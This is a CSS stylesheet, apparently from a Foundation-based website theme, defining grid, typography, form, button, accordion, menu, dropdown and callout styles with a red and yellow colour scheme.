@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner .sub-banner__heading, h2, h3, h4, blockquote cite, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.4; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner .sub-banner__heading, h2, h3, h4, blockquote cite, h5, h6 { font-family: almaq-rough, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1; }

h1 small, .sub-banner .sub-banner__heading small, h2 small, h3 small, h4 small, blockquote cite small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner .sub-banner__heading { font-size: 2rem; }

h2 { font-size: 1.66667rem; }

h3 { font-size: 1.33333rem; }

h4, blockquote cite { font-size: 1.22222rem; }

h5 { font-size: 1rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner .sub-banner__heading { font-size: 2.66667rem; }
  h2 { font-size: 2rem; }
  h3 { font-size: 1.33333rem; }
   h4, blockquote cite { font-size: 1.38889rem; }
  h5 { font-size: 1.11111rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #d51029; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #b70e23; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #000; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.4; margin-bottom: 1.11111rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.4; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0a0a0a; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #000; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.25rem; background-color: #facd1e; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #e9ba05; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.5rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #facd1e; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #dbaf05; color: #fefefe; }

.button.secondary { background-color: #d51029; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #aa0d21; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #facd1e; color: #facd1e; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #896e03; color: #896e03; }

.button.hollow.primary { border: 1px solid #facd1e; color: #facd1e; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #896e03; color: #896e03; }

.button.hollow.secondary { border: 1px solid #d51029; color: #d51029; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #6b0815; color: #6b0815; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #facd1e; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #facd1e; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #d51029; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #facd1e; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.25rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.5rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #facd1e; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #dbaf05; color: #fefefe; }

.button-group.secondary .button { background-color: #d51029; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #aa0d21; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0a0a0a; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fef8dd; }

.callout.secondary { background-color: #fcd8dc; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #d51029; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #000; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #facd1e; color: #fefefe; }

.label.secondary { background: #d51029; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

